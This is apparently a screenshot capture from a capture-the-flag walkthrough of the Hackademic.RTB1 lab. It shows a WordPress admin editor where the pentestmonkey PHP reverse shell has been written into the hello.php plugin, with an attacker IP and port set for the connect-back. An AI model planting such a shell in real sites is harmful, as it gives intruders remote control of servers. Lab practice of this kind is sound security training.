 Hackademic.RTB1 (View site »)
Dashboard Write Manage Links Presentation Plugins Users Options Logout (GeorgeMiller)
Posts Pages Categories Comments Awaiting Moderation (0) Files
File edited successfully.
Editing wp-content/plugins/hello.php
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE
under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely
available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.25.6';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Recent
hello.php
my-hacks.php (legacy hacks
support)
markdown.php
Popup Comments Template
textile1.php
Common
Main Template
.htaccess (for rewrite rules)
my-hacks.php (legacy hacks
support)